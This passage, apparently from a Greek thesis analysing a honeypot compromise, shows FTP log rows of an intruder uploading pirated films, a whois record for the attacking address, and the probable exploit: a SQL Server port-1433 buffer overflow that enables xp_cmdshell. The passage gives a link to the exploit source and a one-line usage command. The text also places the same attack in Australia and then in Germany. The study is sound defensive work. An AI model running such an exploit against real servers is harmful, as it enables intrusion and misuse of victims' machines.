| 200 PORT Command successful.                                                                                                    |                                                                                                    |                                                                                                    |  |  |
| STOR kj1.r00                                                                                                    |                                                                                                    |                                                                                                    |  |  |
| 150 Opening BINA                                                                                                    | 150 Opening BINARY mode data connection for kj1.r00.                                                                                                    |                                                                                                    |  |  |

Πίνακας 4-25

Στον παραπάνω πίνακα 4-25, βλέπουμε τον επιτιθέμενο να δημιουργεί έναν κατάλογο Kangaroo.Jack.German.LD.DVDSCR.SVCD-CHE και να αποθηκεύει ένα nfo αρχείο, από την IP 193.154.164.228, η οποία προέρχεται από Αυστραλία (AU).

Από την ίδια IP παίρνει και το sfv αρχείο kj1.sfv το οποίο αποθηκεύει στον υποκατάλογο +06 moviez/Kangaroo.Jack.German.LD.DVDSCR.SVCD-CHE/CD1 που δημιούργησε πιο πριν.

Τελικά στον υποκατάλογο +06 moviez/Kangaroo.Jack.German.LD.DVDSCR.SVCD-CHE/CD1/-COMPLETE-, ξεκινάει και αποθηκεύει αρχεία rar μεγέθους 5Mb το κάθε ένα. Αυτά τα αρχεία είναι κάποιο μεγάλο, συμπιεσμένο rar αρχείο, που έχει διαιρεθεί σε πολλά μικρότερα.

#### 4.2.5 Πληροφορίες για την πηγή της επίθεσης.

Η φυσική τοποθεσία αυτής της ΙΡ που κάνει την επίθεση είναι στην Γερμανία.

| inetnum: | 217.80.0.0 - 217.89.31.255                                                 |
|----------|----------------------------------------------------------------------------|
| netname: | DTAG-DIAL14                                                                |
| descr:   | Deutsche Telekom AG                                                        |
| country: | DE                                                                         |
| admin-c: | DTIP                                                                       |
| tech-c:  | DTST                                                                       |
| status:  | ASSIGNED PA                                                                |
| remarks: | ***************************************                                    |
| remarks: | * ABUSE CONTACT: abuse@t-ipnet.de IN CASE OF HACK ATTACKS, *               |
| remarks: | $^{\ast}$ ILLEGAL ACTIVITY, VIOLATION, SCANS, PROBES, SPAM, ETC. $^{\ast}$ |
| remarks: | ***************************************                                    |
| mnt-by:  | DTAG-NIC                                                                   |
| changed: | ripe.dtip@telekom.de 20001026                                              |
| changed: | ripe.dtip@telekom.de 20030211                                              |
| source:  | RIPE                                                                       |

#### 4.2.6 Αναγνώριση του Exploit που χρησιμοποιήθηκε

Ο κώδικας του **exploit** που εφαρμόστηκε, θα πρέπει πιθανόν να είναι το **C** πρόγραμμα που μπορούμε να βρούμε στην διεύθυνση: <u>http://www.securiteam.com/exploits/5YP0D003FQ.html</u>

Εκτελώντας τον κώδικα του exploit από Visual Studio C++ 6.0, παράγεται ένα εκτελέσιμο αρχείο (.exe). Αν τρέξουμε το παραγόμενο exploit με παράμετρο την IP ή το hostname του υπολογιστή που τρέχει τον ευπαθή SQL server

shell:/> <óvoµa exploit>.exe <victim IP>

Τότε θα εφαρμοστεί **buffer Overflow** στην πόρτα 1433 του θύματος και θα ενεργοποιηθεί η ρουτίνα **xp cmdshell** περιμένοντας παράμετρο κάποια εντολή του λειτουργικού *Εικόνα* 4-16.



Εικόνα 4-16

## 4.3 Επίλογος

Ο στόχος του επιτιθέμενου πέτυχε! Όλη η επίθεση είχε αυτόν τον σκοπό. Δηλαδή την εύρεση ενός ευπαθούς μηχανήματος για να γίνει fxp server που θα αποθηκευτεί **warez** υλικό.

Το δικό μας **honeypot** ήταν ένα μηχάνημα που μπόρεσαν να αποκτήσουν μη εξουσιοδοτημένη πρόσβαση, μετατράπηκε σε fxp server, και αφού πληρούσε την προϋπόθεση ταχείας γραμμής μετάδοσης δεδομένων, σύμφωνα με το τεστ που είδαμε στον πίνακα 4-22, ξεκίνησε η αποθήκευση του **warez** υλικού.